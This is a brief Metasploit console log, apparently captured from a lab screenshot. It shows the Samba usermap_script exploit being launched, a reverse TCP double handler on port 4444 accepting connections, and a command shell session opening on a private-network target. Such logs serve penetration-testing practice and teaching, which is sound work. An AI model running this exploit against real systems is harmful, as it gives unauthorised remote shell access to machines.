 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.23.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0r7IQqqd6nK4WYL3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0r7IQqqd6nK4WYL3\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.23.128:4444 → 192.168.23.129:33202 ) at 2022-07-
04 05:33:30 -0400